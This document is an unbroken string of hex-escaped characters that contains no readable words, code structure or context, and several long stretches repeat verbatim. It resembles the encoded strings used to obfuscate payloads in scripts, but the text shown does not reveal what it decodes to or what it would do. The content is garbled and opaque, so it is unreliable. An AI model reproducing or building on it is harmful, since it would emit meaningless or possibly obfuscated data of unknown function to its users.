C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C